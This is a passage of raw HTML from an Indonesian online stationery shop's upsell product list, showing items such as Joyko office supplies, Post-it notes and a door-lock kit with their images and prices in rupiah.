}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;656-1CB&#x20;&#x2F;&#x20;656-1MP&#x20;&#x2F;&#x20;656-ACMB&#x20;&#x28;Cloud&#x20;Blue,&#x20;Millenial&#x20;Pink,&#x20;Med&#x20;Blue&#x29;" href="https://www.jenisalattulis.com/3m-post-it-656-color.html">3M Post-it Sticky Note 656-1CB / 656-1MP / 656-ACMB (Cloud Blue, Millenial Pink, Med Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2143" data-price-box="product-id-2143">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1263" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-name-card-case-400.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1263"><span class="product-image-wrapper"><!--mf_product_label_comment_1263--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-400_itmsmytmuypq3lzc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;400&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1263 {
    width: 152px;
}
.product-image-container-1263 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;400&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.jenisalattulis.com/joyko-name-card-case-400.html">Joyko Name Card Case 400 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1263" data-price-box="product-id-1263">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1263"  data-price-amount="59300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2006" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/gc-amplop-lebaran-idul-fitri-100-pcs.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2006"><span class="product-image-wrapper"><!--mf_product_label_comment_2006--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-envidulfitri-1_nhruxux07jnxospd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Amplop&#x20;Lebaran&#x20;Idul&#x20;Fitri&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2006 {
    width: 152px;
}
.product-image-container-2006 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Amplop&#x20;Lebaran&#x20;Idul&#x20;Fitri" href="https://www.jenisalattulis.com/gc-amplop-lebaran-idul-fitri-100-pcs.html">Amplop Lebaran Idul Fitri</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2006" data-price-box="product-id-2006">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="61500" data-price-type="" class="price-wrapper " ><span class="price">IDR 61.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_304" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/buku-tulis-folio-kwarto-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-304"><span class="product-image-wrapper"><!--mf_product_label_comment_304--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-304 {
    width: 152px;
}
.product-image-container-304 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Folio&#x20;dan&#x20;Kwarto&#x20;100-200-300-400-500&#x20;lembar" href="https://www.jenisalattulis.com/buku-tulis-folio-kwarto-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Folio dan Kwarto 100-200-300-400-500 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="304" data-price-box="product-id-304">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3900" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1786" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-expanding-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1786"><span class="product-image-wrapper"><!--mf_product_label_comment_1786--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-expandingfile_yn5sbpmrs659i4uk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1786 {
    width: 152px;
}
.product-image-container-1786 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Harmonika&#x20;Expanding&#x20;File&#x20;Giro&#x20;Folio&#x20;A4&#x20;Joyko&#x20;EF-1426&#x20;&#x7C;&#x20;EF-1F4&#x20;&#x7C;&#x20;EF-2538&#x20;&#x7C;&#x20;EF-2638&#x20;&#x7C;&#x20;EF-2F4&#x20;&#x7C;&#x20;EF-3G&#x20;&#x7C;&#x20;EF-5F4&#x20;&#x7C;&#x20;EF-6A4" href="https://www.jenisalattulis.com/joyko-expanding-file.html">Map File Dokumen Harmonika Expanding File Giro Folio A4 Joyko EF-1426 | EF-1F4 | EF-2538 | EF-2638 | EF-2F4 | EF-3G | EF-5F4 | EF-6A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1786" data-price-box="product-id-1786">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1832" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-penggaris-besi-stainless-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1832"><span class="product-image-wrapper"><!--mf_product_label_comment_1832--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60&#x20;Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Besi&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Stainless&#x20;Ruler&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1832 {
    width: 152px;
}
.product-image-container-1832 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Stainless&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Ruler&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60" href="https://www.jenisalattulis.com/joyko-penggaris-besi-stainless-ruler.html">Penggaris Besi Panjang Mistar Stainless 20 30 40 50 60 100 cm Ruler Joyko RL-ST100 | RL-ST15 | RL-ST20 | RL-ST30 | RL-ST40 | RL-ST50 | RL-ST60</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1832" data-price-box="product-id-1832">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3800" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1364" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-paper-spear-ps-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1364"><span class="product-image-wrapper"><!--mf_product_label_comment_1364--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-spear-ps-1_zj1m7qbzznfzsq6u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1364 {
    width: 152px;
}
.product-image-container-1364 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Spear&#x20;PS&#x20;1&#x20;Standing&#x20;Tusukan&#x20;Kertas" href="https://www.jenisalattulis.com/joyko-paper-spear-ps-1.html">Joyko Paper Spear PS 1 Standing Tusukan Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1364" data-price-box="product-id-1364">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1364"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2037" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/fingerspot-akses-kontrol-kunci-pintu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2037"><span class="product-image-wrapper"><!--mf_product_label_comment_2037--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot-zl-180-img-2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="FINGERSPOT&#x20;PAKET&#x20;AKSES&#x20;KONTROL&#x20;PINTU&#x20;MAGNETIC&#x20;LOCK&#x20;180&#x20;WITH&#x20;BRACKET&#x20;ZL-180&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;lengkap&#x20;cv&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2037 {
    width: 152px;
}
.product-image-container-2037 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;Fingerspot&#x20;Paket&#x20;Akses&#x20;Kontrol&#x20;pintu&#x20;magnetic&#x20;Lock&#x20;ZL-180&#x20;&#x2F;&#x20;ZL-280&#x20;-&#x20;Bina&#x20;mandiri&#x20;stationery&#x20;distributor&#x20;ATK&#x20;lengkap" href="https://www.jenisalattulis.com/fingerspot-akses-kontrol-kunci-pintu.html">Supplier Fingerspot Paket Akses Kontrol pintu magnetic Lock ZL-180 / ZL-280 - Bina mandiri stationery distributor ATK lengkap</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2037" data-price-box="product-id-2037">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2100000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.100.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_423" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-book-holder-bkhd-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-423"><span class="product-image-wrapper"><!--mf_product_label_comment_423--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-holder-bkhd-1_zxrdig8ugybje1su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-423 {
    width: 152px;
}
.product-image-container-423 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;Sandaran&#x20;Buku&#x20;Untuk&#x20;Belajar&#x20;Di&#x20;Meja" href="https://www.jenisalattulis.com/joyko-book-holder-bkhd-1.html">Joyko Book Holder BKHD-1 Sandaran Buku Untuk Belajar Di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="423" data-price-box="product-id-423">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-423"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1790" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-erasable-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1790"><span class="product-image-wrapper"><!--mf_product_label_comment_1790--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablegelpen_umbqoafqrrprurst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Gel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1790 {
    width: 152px;
}
.product-image-container-1790 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;Pen&#x20;Joyko&#x20;Shokyo&#x20;Eraseable&#x20;Tulisan&#x20;Bisa&#x20;Hapus&#x20;GP-279&#x20;&#x7C;&#x20;GP-294&#x20;&#x7C;&#x20;GP-321&#x20;&#x7C;&#x20;GP-322&#x20;&#x7C;&#x20;GP-328&#x20;&#x7C;&#x20;GP-333&#x20;&#x7C;&#x20;GP-334" href="https://www.jenisalattulis.com/joyko-erasable-gel-pen.html">Pena Gel Pen Joyko Shokyo Eraseable Tulisan Bisa Hapus GP-279 | GP-294 | GP-321 | GP-322 | GP-328 | GP-333 | GP-334</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1790" data-price-box="product-id-1790">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32200" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1838" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-tape-cutter-pemotong-selotip.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1838"><span class="product-image-wrapper"><!--mf_product_label_comment_1838--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-tapecutter-1_ygzlq4jlox3lh16p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;TC-106&#x20;&#x7C;&#x20;TC-107&#x20;&#x7C;&#x20;TC-110&#x20;&#x7C;&#x20;TC-111&#x20;&#x7C;&#x20;TC-113&#x20;&#x7C;&#x20;TC-114&#x20;&#x7C;&#x20;TC-115&#x20;&#x7C;&#x20;TC-116&#x20;&#x7C;&#x20;TC-117&#x20;&#x7C;&#x20;TC-118&#x20;&#x7C;&#x20;TD-09N&#x20;&#x7C;&#x20;TD-101&#x20;&#x7C;&#x20;TD-102&#x20;&#x7C;&#x20;TD-103&#x20;Dispenser&#x20;Selotip&#x20;&#x2F;&#x20;Pemotong&#x20;Selotip&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1838 {
    width: 152px;
}
.product-image-container-1838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Dispenser&#x20;Selotip&#x20;&#x2F;&#x20;Pemotong&#x20;Selotip&#x20;Joyko&#x20;TC-106&#x20;&#x7C;&#x20;TC-107&#x20;&#x7C;&#x20;TC-110&#x20;&#x7C;&#x20;TC-111&#x20;&#x7C;&#x20;TC-113&#x20;&#x7C;&#x20;TC-114&#x20;&#x7C;&#x20;TC-115&#x20;&#x7C;&#x20;TC-116&#x20;&#x7C;&#x20;TC-117&#x20;&#x7C;&#x20;TC-118&#x20;&#x7C;&#x20;TD-09N&#x20;&#x7C;&#x20;TD-101&#x20;&#x7C;&#x20;TD-102&#x20;&#x7C;&#x20;TD-103" href="https://www.jenisalattulis.com/joyko-tape-cutter-pemotong-selotip.html">Dispenser Selotip / Pemotong Selotip Joyko TC-106 | TC-107 | TC-110 | TC-111 | TC-113 | TC-114 | TC-115 | TC-116 | TC-117 | TC-118 | TD-09N | TD-101 | TD-102 | TD-103</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1838" data-price-box="product-id-1838">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1750" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-wire-grid-wall-panel-wgwp-670-black-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1750"><span class="product-image-wrapper"><!--mf_product_label_comment_1750--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-wire-grid-wall-panel-wgwp-670-blackwhite-sku-jk-wgwp-670_0suiimxi12ba8dum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1750 {
    width: 152px;
}
.product-image-container-1750 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Wire&#x20;Grid&#x20;Wall&#x20;Panel&#x20;WGWP-670&#x20;&#x28;black,blue,green,white&#x29;" href="https://www.jenisalattulis.com/joyko-wire-grid-wall-panel-wgwp-670-black-white.html">Joyko Wire Grid Wall Panel WGWP-670 (black,blue,green,white)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1750" data-price-box="product-id-1750">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1750"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1797" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-index-memo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1797"><span class="product-image-wrapper"><!--mf_product_label_comment_1797--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexmemo-1_pdrm5dqupiytp7om.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1797 {
    width: 152px;
}
.product-image-container-1797 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.jenisalattulis.com/joyko-index-memo.html">Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1797" data-price-box="product-id-1797">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.jenisalattulis.com/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_542" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-computer-binder-sc-1301-9.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-542"><span class="product-image-wrapper"><!--mf_product_label_comment_542--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-computer-binder-sc-1301-9_qmhrso0xnbhddccy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-542 {
    width: 152px;
}
.product-image-container-542 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.jenisalattulis.com/joyko-computer-binder-sc-1301-9.html">Joyko Computer Binder SC 1301-9 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="542" data-price-box="product-id-542">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-542"  data-price-amount="36300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1853" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-clotch-tape-lakban-kain.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1853"><span class="product-image-wrapper"><!--mf_product_label_comment_1853--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clothtape_hwwsw20jjyiakhip.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Kain&#x20;Joyko&#x20;Cloth&#x20;Tape"/></span></span>  <style>.product-image-container-1853 {
    width: 152px;
}
.product-image-container-1853 span.product-image-wrapper {
    padding-bottom: 125%;
